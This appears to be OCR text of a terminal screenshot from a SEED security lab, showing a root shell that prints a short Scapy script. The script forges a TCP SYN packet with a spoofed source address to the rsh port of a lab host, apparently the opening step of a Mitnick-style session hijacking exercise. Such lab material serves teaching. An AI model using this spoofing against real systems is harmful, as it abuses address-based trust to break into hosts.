 seed@VM: ~/.../Labsetup
root@VM:/# #attacker
ark
root@VM:/# cd /volumes/
root@VM:/volumes# ll
total 4
-rw-rw-r-- 1 seed seed 331 Apr 18 08:00 1.py
root@VM:/volumes# cat 1.py
from scapy.all import *

def spoof_syn_packet():
    # 构造TCP数据包
    tcp = TCP(sport=1023, dport=514)
    tcp.flags = "S"
    # 构造IP数据包
    ip = IP(src="10.9.0.6", dst="10.9.0.5")
    # 组合IP和TCP数据包
    p = ip / tcp
    # 发送数据包
    send(p)

if __name__ == "__main__":
    spoof_syn_packet()
root@VM:/volumes# 1